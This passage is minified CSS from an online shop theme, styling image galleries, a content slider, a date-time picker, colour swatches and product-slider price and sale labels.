8px);position:relative;cursor:pointer;outline:none;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all 0.2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}@media all and (max-width:800px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs>ul>li{max-width:calc(100% - 10px)}}textarea.form-control.inquiry_detail{height:256px}.so-callforprice-form .form-error .form-control{border-color:rgb(241,51,64);background-color:rgb(255,241,242)}.lSSlideOuter{overflow:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lightSlider:before,.lightSlider:after{content:" ";display:table}.lightSlider{overflow:hidden;margin:0}.lSSlideWrapper{max-width:100%;overflow:hidden;position:relative}.lSSlideWrapper>.lightSlider:after{clear:both}.lSSlideWrapper .lSSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 1s;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform,height;transition-property:transform,height;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lSSlideWrapper .lSFade{position:relative}.lSSlideWrapper .lSFade>*{position:absolute!important;top:0;left:0;z-index:9;margin-right:0;width:100%}.lSSlideWrapper.usingCss .lSFade>*{opacity:0;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lSSlideWrapper .lSFade>*.active{z-index:10}.lSSlideWrapper.usingCss .lSFade>*.active{opacity:1}.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}.lSSlideOuter .lSPager.lSpg>li{cursor:pointer;display:inline-block;padding:0 5px}.lSSlideOuter .lSPager.lSpg>li a{background-color:#222;border-radius:30px;display:inline-block;height:8px;overflow:hidden;text-indent:-999em;width:8px;position:relative;z-index:99;-webkit-transition:all 0.5s linear 0s;transition:all 0.5s linear 0s}.lSSlideOuter .lSPager.lSpg>li:hover a,.lSSlideOuter .lSPager.lSpg>li.active a{background-color:#428bca}.lSSlideOuter .media{opacity:.8}.lSSlideOuter .media.active{opacity:1}.lSSlideOuter .lSPager.lSGallery{list-style:none outside none;padding-left:0;margin:0;overflow:hidden;transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;-webkit-transition:border-radius 0.12s linear 0s 0.35s linear 0s;transition:border-radius 0.12s linear 0s 0.35s linear 0s}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{border-radius:5px}.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}.lSSlideOuter .lSPager.lSGallery:before,.lSSlideOuter .lSPager.lSGallery:after{content:" ";display:table}.lSSlideOuter .lSPager.lSGallery:after{clear:both}.lSAction>a{width:32px;display:block;top:50%;height:32px;font-size:24px;line-height:32px;border-radius:3px;text-align:center;color:white;background:#777;cursor:pointer;position:absolute;z-index:99;margin-top:-16px;opacity:.9;-webkit-transition:opacity 0.35s linear 0s;transition:opacity 0.35s linear 0s}.lSAction>a:hover{opacity:1}.lSAction>.lSPrev{background-position:0 0;left:10px}.lSAction>.lSNext{background-position:-32px 0;right:10px}.lSAction>a.disabled{pointer-events:none}.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0);overflow:hidden}.lSSlideOuter.vertical{position:relative}.lSSlideOuter.vertical.noPager{padding-right:0px!important}.lSSlideOuter.vertical .lSGallery{position:absolute!important;right:0;top:0}.lSSlideOuter.vertical .lightSlider>*{width:100%!important;max-width:none!important}.lSSlideOuter.vertical .lSAction>a{left:50%;margin-left:-14px;margin-top:0}.lSSlideOuter.vertical .lSAction>.lSNext{bottom:30px;top:auto}.lSSlideOuter.vertical .lSAction>.lSPrev{bottom:auto;top:10px}.lSSlideOuter.lSrtl{direction:rtl}.lSSlideOuter .lightSlider,.lSSlideOuter .lSPager{padding-left:0;list-style:none outside none}.lSSlideOuter.lSrtl .lightSlider,.lSSlideOuter.lSrtl .lSPager{padding-right:0}.lSSlideOuter .lightSlider>*,.lSSlideOuter .lSGallery li{float:left}.lSSlideOuter.lSrtl .lightSlider>*,.lSSlideOuter.lSrtl .lSGallery li{float:right!important}@-webkit-keyframes rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@keyframes rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@-webkit-keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@-webkit-keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@-webkit-keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}@keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}.lSSlideOuter .rightEnd{-webkit-animation:rightEnd 0.3s;animation:rightEnd 0.3s;position:relative}.lSSlideOuter .leftEnd{-webkit-animation:leftEnd 0.3s;animation:leftEnd 0.3s;position:relative}.lSSlideOuter.vertical .rightEnd{-webkit-animation:topEnd 0.3s;animation:topEnd 0.3s;position:relative}.lSSlideOuter.vertical .leftEnd{-webkit-animation:bottomEnd 0.3s;animation:bottomEnd 0.3s;position:relative}.lSSlideOuter.lSrtl .rightEnd{-webkit-animation:leftEnd 0.3s;animation:leftEnd 0.3s;position:relative}.lSSlideOuter.lSrtl .leftEnd{-webkit-animation:rightEnd 0.3s;animation:rightEnd 0.3s;position:relative}.lightSlider.lsGrab>*{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lightSlider.lsGrabbing>*{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.bootstrap-datetimepicker-widget{top:0;left:0;width:250px;padding:4px;margin-top:1px;z-index:99999!important;border-radius:4px}.bootstrap-datetimepicker-widget.timepicker-sbs{width:600px}.bootstrap-datetimepicker-widget.bottom:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,.2);position:absolute;top:-7px;left:7px}.bootstrap-datetimepicker-widget.bottom:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:8px}.bootstrap-datetimepicker-widget.top:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ccc;border-top-color:rgba(0,0,0,.2);position:absolute;bottom:-7px;left:6px}.bootstrap-datetimepicker-widget.top:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #fff;position:absolute;bottom:-6px;left:7px}.bootstrap-datetimepicker-widget .dow{width:14.2857%}.bootstrap-datetimepicker-widget.pull-right:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.pull-right:after{left:auto;right:7px}.bootstrap-datetimepicker-widget>ul{list-style-type:none;margin:0}.bootstrap-datetimepicker-widget a[data-action]{padding:6px 0}.bootstrap-datetimepicker-widget a[data-action]:active{box-shadow:none}.bootstrap-datetimepicker-widget .timepicker-hour,.bootstrap-datetimepicker-widget .timepicker-minute,.bootstrap-datetimepicker-widget .timepicker-second{width:54px;font-weight:700;font-size:1.2em;margin:0}.bootstrap-datetimepicker-widget button[data-action]{padding:6px}.bootstrap-datetimepicker-widget table[data-hour-format="12"] .separator{width:4px;padding:0;margin:0}.bootstrap-datetimepicker-widget .datepicker>div{display:none}.bootstrap-datetimepicker-widget .picker-switch{text-align:center}.bootstrap-datetimepicker-widget table{width:100%;margin:0}.bootstrap-datetimepicker-widget td,.bootstrap-datetimepicker-widget th{text-align:center;border-radius:4px}.bootstrap-datetimepicker-widget td{height:54px;line-height:54px;width:54px}.bootstrap-datetimepicker-widget td.cw{font-size:10px;height:20px;line-height:20px;color:#777}.bootstrap-datetimepicker-widget td.day{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget td.day:hover,.bootstrap-datetimepicker-widget td.hour:hover,.bootstrap-datetimepicker-widget td.minute:hover,.bootstrap-datetimepicker-widget td.second:hover{background:#eee;cursor:pointer}.bootstrap-datetimepicker-widget td.old,.bootstrap-datetimepicker-widget td.new{color:#777}.bootstrap-datetimepicker-widget td.today{position:relative}.bootstrap-datetimepicker-widget td.today:before{content:'';display:inline-block;border-left:7px solid transparent;border-bottom:7px solid #428bca;border-top-color:rgba(0,0,0,.2);position:absolute;bottom:4px;right:4px}.bootstrap-datetimepicker-widget td.active,.bootstrap-datetimepicker-widget td.active:hover{background-color:#428bca;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.bootstrap-datetimepicker-widget td.active.today:before{border-bottom-color:#fff}.bootstrap-datetimepicker-widget td.disabled,.bootstrap-datetimepicker-widget td.disabled:hover{background:0 0;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget td span{display:inline-block;width:54px;height:54px;line-height:54px;margin:2px 1.5px;cursor:pointer;border-radius:4px}.bootstrap-datetimepicker-widget td span:hover{background:#eee}.bootstrap-datetimepicker-widget td span.active{background-color:#428bca;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.bootstrap-datetimepicker-widget td span.old{color:#777}.bootstrap-datetimepicker-widget td span.disabled,.bootstrap-datetimepicker-widget td span.disabled:hover{background:0 0;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget th{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget th.picker-switch{width:145px}.bootstrap-datetimepicker-widget th.next,.bootstrap-datetimepicker-widget th.prev{font-size:21px}.bootstrap-datetimepicker-widget th.disabled,.bootstrap-datetimepicker-widget th.disabled:hover{background:0 0;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget thead tr:first-child th{cursor:pointer}.bootstrap-datetimepicker-widget thead tr:first-child th:hover{background:#eee}.input-group.date .input-group-addon span{display:block;cursor:pointer;width:16px;height:16px}.bootstrap-datetimepicker-widget.left-oriented:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.left-oriented:after{left:auto;right:7px}.bootstrap-datetimepicker-widget ul.list-unstyled li div.timepicker div.timepicker-picker table.table-condensed tbody>tr>td{padding:0!important}@media screen and (max-width:767px){.bootstrap-datetimepicker-widget.timepicker-sbs{width:283px}}ul.so-productlist-colorswatch{text-align:center;margin:0;padding:0}ul.so-productlist-colorswatch li{list-style-type:none;display:inline-block;padding:1px;border:1px solid #eee}ul.so-productlist-colorswatch li a{background-repeat:no-repeat;background-position:center center;display:inline-block;float:left}ul.so-colorswatch-productpage-icons{text-align:left;margin:0;padding:0}ul.so-colorswatch-productpage-icons li{list-style-type:none;display:inline-block;padding:1px;border:1px solid #eee;position:relative}ul.so-productlist-colorswatch li:hover,ul.so-productlist-colorswatch li.actived,ul.so-colorswatch-productpage-icons li:hover,ul.so-colorswatch-productpage-icons li.checked{border:1px solid #f60}ul.so-colorswatch-productpage-icons li a{background-repeat:no-repeat;background-position:center center;display:inline-block;float:left;cursor:pointer}ul.so-colorswatch-productpage-icons li.checked a:after{background-image:url([data-uri]);background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:1px;content:"";display:inline-block;width:20px;height:20px}ul.so-colorswatch-productpage-icons li.selected-option{display:inline-block;border:0}ul.so-colorswatch-productpage-icons li.selected-option>span{float:left;padding-left:7px}ul.so-colorswatch-productpage-icons li span.icon-checked{position:absolute;top:1px;left:1px;width:20px;height:20px;text-align:center;display:none}ul.so-colorswatch-productpage-icons li span.icon-checked img{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-7px}.postext-spextraslider{margin-top:10px}.pretext-spextraslider{margin-bottom:10px}.so-extraslider{margin:20px 0}.page-title-extraslider{color:#2E2C2D;text-transform:uppercase;font-size:13px;font-weight:bold;overflow:hidden;width:75%;margin:10px 0 8px 0}.so-extraslider a{text-decoration:none}.so-extraslider.preload{height:250px;overflow:hidden;position:relative}.so-extraslider .extra-loading{background:url(../images/loading.gif) no-repeat scroll center center transparent;height:250px;width:100%}.so-extraslider.preload .heading-title,.so-extraslider.preload .owl2-controls,.so-extraslider.preload .owl2-controls,.so-extraslider.preload .extraslider-inner{display:none!important}.so-extraslider .pre-text,.so-extraslider .post-text{margin:10px 0}.so-extraslider .heading-title{text-transform:uppercase;font-weight:bold;float:left;margin-bottom:10px}.so-extraslider .extraslider-inner{position:relative;overflow:hidden;width:100%;border-bottom:1px dotted #000;border-top:1px dotted #000;padding-bottom:8px}.so-extraslider .extraslider-inner .item-wrap .item-wrap-inner .item-info .button-container button{background:#009ad0 linear-gradient(to bottom,#009ad0 0%,#007ab7 100%) repeat-x scroll 0 0;border:none;padding:10px 14px;border:1px solid #06b2e6}.so-extraslider .extraslider-inner .item-wrap .item-wrap-inner .item-info .button-container button:hover{background:#0084bf none repeat scroll 0 0}.so-extraslider .item{position:relative;display:block}.so-extraslider .owl2-item{float:left}.so-extraslider .extraslider-inner .item-wrap{position:relative;overflow:hidden}.so-extraslider .extraslider-inner .item-wrap .item-info .item-content{margin-left:10px}.so-extraslider .extraslider-inner .item-wrap .item-info,.so-extraslider .extraslider-inner .item-wrap .item-info .item-content{overflow:hidden}.so-extraslider .extraslider-inner .item-wrap.style1 .item-info{color:#FFF;position:absolute;background:url([data-uri]) repeat;bottom:0;left:0;z-index:3}.so-extraslider .extraslider-inner .item-wrap .item-info a{color:#FFF}.so-extraslider .extraslider-inner .item-wrap .item-info a:hover{color:#DDD}.so-extraslider .extraslider-inner .item-wrap.style2 .item-info{background:#333;color:#FFF;position:relative}.so-extraslider .extraslider-inner .item-wrap-inner{margin:8px 5px 0 5px;padding:0 1px;position:relative;overflow:hidden}.so-extraslider .extraslider-inner .item-wrap-inner a.new-box{left:-4px;z-index:2}.so-extraslider .extraslider-inner .item-wrap-inner a.sale-box{right:-4px;z-index:2}.so-extraslider .extraslider-inner .item-wrap.last{margin-right:0;padding-right:0}.so-extraslider .extraslider-inner{clear:both}.so-extraslider .extraslider-inner .item-wrap img{width:100%;border:none;box-shadow:#000 0em 0em 0em}.so-extraslider .extraslider-inner .item-wrap img:hover{box-shadow:#000 0em 0em 0em}.so-extraslider .item .item-wrap .item-description{margin-bottom:0}.so-extraslider .item .item-wrap .item-prices{padding:0;margin-bottom:10px}.so-extraslider .item .item-wrap .item-prices .item-price{color:#F00;font-weight:bold;font-family:Georgia;margin-right:3px}.so-extraslider .item .item-wrap .item-per-unit{color:white}.so-extraslider .item .item-wrap .item-tags{margin-bottom:5px}.so-extraslider .item .item-wrap .item-votes{padding-left:10px}.so-extraslider .item .item-wrap.style3 .item-votes .hikashop_total_vote{color:#FFF}.so-extraslider .item .item-wrap.style5 .item-votes .hikashop_total_vote{color:#FFF}.so-extraslider .item .item-wrap.style6 .item-votes .hikashop_total_vote{color:#FFF}.so-extraslider .item .item-wrap.style7 .item-votes .hikashop_total_vote{color:#FFF}.so-extraslider .item .item-wrap.style4 .item-prices .item-per-unit{color:#000}.so-extraslider .item .item-wrap .item-btn-add{margin-bottom:5px}.so-extraslider .item .item-wrap .item-btn-add form{margin:0}.so-extraslider .item .item-wrap .item-btn-add .hikashop_add_to_cart{display:inline-block;margin:5px 5px 5px 0}.so-extraslider .item .item-wrap .item-btn-add .hikashop_add_wishlist{display:inline-block;margin:5px 5px 5px 0}.so-extraslider .item .item-wrap .item-readmore{margin-top:10px}.so-extraslider .item .item-wrap .item-related{text-align:left;color:#FFF}.so-extraslider .item .item-wrap .item-related h4{margin:5px 0;color:#FFF}.so-extraslider .item .item-wrap .item-related ul{text-align:left;margin:0 10px 0 13px;color:#FFF}.so-extraslider .item .item-wrap .item-tags span{color:#FFF}.so-extraslider .item .item-wrap .item-tags .tags span a{display:inline-block}.so-extraslider .item .item-wrap .item-readmore{text-align:right}.so-extraslider .owl2-controls .nav-page{list-style:none;margin:0;float:left;padding-left:0}.so-extraslider .owl2-controls .nav-page .page{float:left;background:none;padding:0;outline:none}.so-extraslider .extraslider-inner .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.so-extraslider .extraslider-inner .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);position:relative}.so-extraslider .extraslider-inner .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.so-extraslider .owl2-controls{margin-bottom:8px;vertical-align:middle;display:inline}.so-extraslider-ltr .so-extraslider .owl2-controls{float:right;text-align:right}.so-extraslider-rtl .so-extraslider .owl2-controls{float:left;text-align:left}.so-extraslider .owl2-controls .owl2-controls{float:left;margin:0}.so-extraslider .owl2-controls .owl2-prev,.so-extraslider .owl2-controls .owl2-next{outline:none;font-size:22px;line-height:18px;color:#797575;cursor:pointer;filter:Alpha(Opacity=50);opacity:.5;font-family:Arial;height:20px;vertical-align:middle}.so-extraslider-ltr .so-extraslider .owl2-controls .owl2-prev,.so-extraslider-ltr .so-extraslider .owl2-controls .owl2-next{float:left}.so-extraslider-rtl .so-extraslider .owl2-controls .owl2-prev,.so-extraslider-rtl .so-extraslider .owl2-controls .owl2-next{float:right}.so-extraslider .owl2-controls .owl2-dots .owl2-dot{display:inline-block;zoom:1}.so-extraslider .owl2-dots .owl2-dot{display:block;width:12px;height:12px;margin:4px;filter:Alpha(Opacity=50);opacity:.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#797575;cursor:pointer;vertical-align:middle}.so-extraslider .owl2-dots .owl2-dot:hover{filter:Alpha(Opacity=100);opacity:1;background:#77f9f1}.so-extraslider.button-type2 .owl2-controls{width:100%}.so-extraslider-ltr .so-extraslider.button-type2 .owl2-nav{float:right;text-align:right;margin-bottom:8px}.so-extraslider-rtl .so-extraslider.button-type2 .owl2-nav{float:left;text-align:left;margin-bottom:8px}.so-extraslider-ltr .so-extraslider.button-type1 .owl2-dots{float:left}.so-extraslider-rtl .so-extraslider.button-type1 .owl2-dots{float:right}.so-extraslider.button-type2 .owl2-dots{text-align:center;margin-top:10px;display:block}.so-extraslider .owl2-dots .owl2-dot.active{filter:Alpha(Opacity=100);opacity:1;background:#77f9f1}.so-extraslider .owl2-dots .owl2-dot:focus,.so-extraslider .owl2-nav .owl2-prev:focus,.so-extraslider .owl2-nav .owl2-next:focus{outline:none}.so-extraslider.button-type2 .owl2-dots{text-align:center;margin-top:10px;display:block}.so-extraslider.button-type2 .owl2-prev,.so-extraslider.button-type2 .owl2-next{background:none repeat scroll 0 0 #797575;border-radius:50%;cursor:pointer;font-size:20px;font-weight:600;height:20px;line-height:18px;margin:0 0 0 4px;opacity:.5;outline:medium none;text-align:center;vertical-align:middle;width:20px}.so-extraslider-ltr .so-extraslider.button-type2 .owl2-prev,.so-extraslider-ltr .so-extraslider.button-type2 .owl2-next{float:left}.so-extraslider-rtl .so-extraslider.button-type2 .owl2-prev,.so-extraslider-rtl .so-extraslider.button-type2 .owl2-next{float:right}.so-extraslider .owl2-controls .owl2-prev:hover,.so-extraslider .owl2-controls .owl2-next:hover{color:#77f9f1;filter:Alpha(Opacity=100);opacity:1}@media all and (max-width:479px){.so-extraslider .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile{display:block}.so-extraslider.preset04-6 .extraslider-inner .item-wrap.style1 .item-info{max-height:200px}}@media all and (min-width:480px) and (max-width:767px){.so-extraslider .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile{display:block}.so-extraslider.preset03-6 .extraslider-inner .item-wrap.style1 .item-info{max-height:200px}}@media all and (min-width:768px) and (max-width:991px){.so-extraslider .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile{display:none}.so-extraslider.preset02-6 .extraslider-inner .item-wrap.style1 .item-info{max-height:200px}}@media all and (min-width:992px) and (max-width:1199px){.so-extraslider .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile{display:none}.so-extraslider.preset01-6 .extraslider-inner .item-wrap.style1 .item-info{max-height:200px}}@media all and (min-width:1200px){.so-extraslider .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile{display:none}.so-extraslider.preset00-6 .extraslider-inner .item-wrap.style1 .item-info{max-height:200px}}.item-image .item-img-info span.label-sale:after{border-left:8px solid transparent;border-top:9px solid #e74c3c;bottom:-6px;content:"";position:absolute;right:8px}.item-image .item-img-info span.label-sale{background:#e74c3c none repeat scroll 0 0;left:20px;top:20px;z-index:3}.item-image .item-img-info .label-new,.item-image .item-img-info .label-sale{display:block;font-size:12px;height:30px;line-height:23px;min-width:56px;padding:3px 10px;position:absolute;text-align:center;text-transform:uppercase;z-index:1}.item-image .item-img-info span.label-new:after{border-right:8px solid transparent;border-top:9px solid #1e91cf;bottom:-6px;content:"";position:absolute;left:8px}.item-image .item-img-info span.label-new{background:#1e91cf none repeat scroll 0 0;right:20px;top:20px;z-index:3}.item-image .item-img-info .label-new,.item-image .item-img-info .label-new{display:block;font-size:12px;height:30px;line-height:23px;min-width:56px;padding:3px 10px;position:absolute;text-align:center;text-transform:uppercase;z-index:1}.item-image .item-img-info .img-thumb1{position:relative;z-index:2;transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transition:all 0.3s ease-in-out}.item-image .item-img-info .img-thumb2{position:absolute;z-index:1;top:0;left:0;transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transition:all 0.3s ease-in}.item-image .item-img-info{overflow:hidden;position:relative}.item-image .item-img-info:hover .img-thumb1{transform:translateX(110%);-moz-transform:translateX(110%);-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transition:all 0.3s ease-in-out}.item-image .item-img-info:hover .img-thumb2{transform:translateX(0%);-moz-transform:translateX(0%);-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transition:all 0.3s ease-in}.so-extraslider .extraslider-inner .item-wrap{overflow:hidden}.so-extraslider .extraslider-inner .item-wrap .item-info .rating{padding:0 10px}.so-extraslider .extraslider-inner .item-wrap .item-image{width:100%;border:1px solid #DDD;position:relative;overflow:hidden}.so-extraslider .extraslider-inner .item-wrap .item-image:hover{-webkit-box-shadow:rgba(0,0,0,.17) 0 0 13px;-moz-box-shadow:rgba(0,0,0,.17) 0 0 13px;-o-box-shadow:rgba(0,0,0,.17) 0 0 13px;box-shadow:rgba(0,0,0,.17) 0 0 13px}.so-extraslider .extraslider-inner .item-wrap .item-image .item-img-info a.quick-view{display:none}.so-extraslider .extraslider-inner .item-wrap .item-image:hover .item-img-info a.quick-view{display:block;text-align:center;background:none repeat scroll 0 0 rgba(255,255,255,.82);box-shadow:0 2px 8px rgba(0,0,0,.16);color:#000;font:700 13px/16px Arial,Helvetica,sans-serif;height:43px;left:50%;margin:-21px 0 0 -53px;padding:13px 0 0;position:absolute;top:50%;width:107px;text-decoration:none}.so-extraslider .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile{background-color:transparent;bottom:0;height:155px;overflow:hidden;position:absolute;right:0;width:215px;z-index:2}.so-extraslider .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile a{background-color:rgba(208,208,211,.57);display:block;height:130px;pointer-events:all;position:relative;right:-162px;top:80px;transform:rotate(45deg);width:85px}.so-extraslider .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile a:hover{background-color:rgba(125,125,125,.57)}.so-extraslider .extraslider-inner .item-wrap .item-image .quick-view-wrapper-mobile a i{bottom:0;color:black;display:inline-block;font-size:x-large;height:22px;left:9px;overflow:hidden;position:absolute;right:10px;top:46px;transform:rotate(-44deg);width:30px;z-index:2}.so-extraslider .wishlist{margin:10px 0}.so-extraslider .compare{margin-bottom:10px}.so-extraslider .extraslider-inner .item-wrap .item-image img{width:99.9%;border:0;box-shadow:#000 0em 0em 0em}.so-extraslider .extraslider-inner .item-wrap .item-info{width:100%}.so-extraslider .extraslider-inner .item-wrap.style2 .item-info{background:#333}.so-extraslider .extraslider-inner .item-wrap .item-info .item-content{margin-bottom:10px}.so-extraslider .extraslider-inner .item-wrap .item-info .item-content .button-container{margin-top:5px}.so-extraslider .extraslider-inner .item-wrap .item-info .item-content .content_price .price-old{text-decoration:line-through}.so-extraslider .extraslider-inner .item-wrap .item-info .item-content .content_price{margin-bottom:10px;font-size:15px}.so-extraslider .extraslider-inner .item-wrap .item-info .item-content .content_price span{color:#fff}.so-extraslider .extraslider-inner .item-wrap .item-info .item-content .button-container .lnk_view span{color:#000}.so-extraslider .extraslider-inner .item-wrap .item-info .item-title a{text-transform:uppercase;font-size:16px}.so-extraslider .extraslider-inner .item-wrap.style3 .item-info{color:#fff}.so-extraslider .extraslider-inner .item-wrap.style3 .item-info .item-content .item-des p,.so-extraslider .extraslider-inner .item-wrap.style5 .item-info .item-content .item-des p,.so-extraslider .extraslider-inner .item-wrap.style6 .item-info .item-content .item-des p,.so-extraslider .extraslider-inner .item-wrap.style7 .item-info .item-content .item-des p{color:#fff;margin-top:5px}.so-extraslider .extraslider-inner .item-wrap.style4 .item-info{color:#fff}.so-extraslider .extraslider-inner .item-wrap.style4 .item-info .item-content .item-des{margin-top:10px;color:#000}.so-extraslider .extraslider-inner .item-wrap.style4 .item-info a{color:#000}.so-extraslider .extraslider-inner .item-wrap.style4 .item-info .item-content .ajax_add_to_cart_button span{color:#fff}.so-extraslider .extraslider-inner .item-wrap.style4 .item-info .item-content .content_price span{color:#000}.so-extraslider .extraslider-inner .item-wrap.style4 .item-info .item-content .wishlist,.so-extraslider .extraslider-inner .item-wrap.style4 .item-info .item-content .compare{color:#000}.so-extraslider .extraslider-inner .item-wrap.style2 .item-info .item-content{margin-bottom:10px}.so-extraslider .extraslider-inner .item-wrap.style1 .item-info .item-title{padding:10px 0;font-weight:bold;margin-bottom:0;text-transform:uppercase;font-size:16px}.so-extraslider .extraslider-inner .item-wrap.style1 .item-info .item-title a:hover{text-decoration:none}.so-extraslider .extraslider-inner .item-wrap.style1 .item-info .item-title,.so-extraslider .extraslider-inner .item-wrap.style2 .item-info .item-title{padding:10px;font-weight:bold}.so-extraslider .extraslider-inner .item-wrap.style1 .item-info .item-title+.item-content,.so-extraslider .extraslider-inner .item-wrap.style2 .item-info .item-title+.item-content{margin-top:0}.so-extraslider .extraslider-inner .item-wrap .item-info .item-description{color:#fff}.so-extraslider .extraslider-inner .item-wrap .item-info .item-readmore{text-align:right}.so-extraslider .extraslider-inner .item-wrap.style3{position:relative}.so-extraslider .extraslider-inner .item-wrap.style3 img{-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;transition:all 0.2s ease-in;box-shadow:#000 0em 0em 0em}.so-extraslider .extraslider-inner .item-wrap.style3 .item-info{position:absolute;top:0;height:100%;text-align:center;padding:0;background:url([data-uri]) repeat;-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transform:translate(460px,-100px) rotate(180deg);-moz-transform:translate(460px,-100px) rotate(180deg);-o-transform:translate(460px,-100px) rotate(180deg);-ms-transform:translate(460px,-100px) rotate(180deg);transform:translate(460px,-100px) rotate(180deg);-webkit-transition:all 0.2s 0.4s ease-in-out;-moz-transition:all 0.2s 0.4s ease-in-out;-o-transition:all 0.2s 0.4s ease-in-out;-ms-transition:all 0.2s 0.4s ease-in-out;transition:all 0.2s 0.4s ease-in-out;box-shadow:#000 0em 0em 0em;z-index:3}.so-extraslider .extraslider-inner .item-wrap.style3 .item-title{-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-o-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;padding:6px;background:url([data-uri]) repeat;margin:5% 0 0 0;text-transform:uppercase;box-shadow:#000 0em 0em 0em}.so-extraslider .extraslider-inner .item-wrap.style3 .item-readmore a{color:#000;font-weight:bold;font-size:14px}.so-extraslider .extraslider-inner .item-wrap.style3 .item-title a{color:#fff;font-weight:bold;font-size:16px}.so-extraslider .item .item-wrap.style3 .item-related,.so-extraslider .extraslider-inner .item-wrap.style3 .item-description{-webkit-transform:translateX(300px) rotate(90deg);-moz-transform:translateX(300px) rotate(90deg);-o-transform:translateX(300px) rotate(90deg);-ms-transform:translateX(300px) rotate(90deg);transform:translateX(300px) rotate(90deg);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s 